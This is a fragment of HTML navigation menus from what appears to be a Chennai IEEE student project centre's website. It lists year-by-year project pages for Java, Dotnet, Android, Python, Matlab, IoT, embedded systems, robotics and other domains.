		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
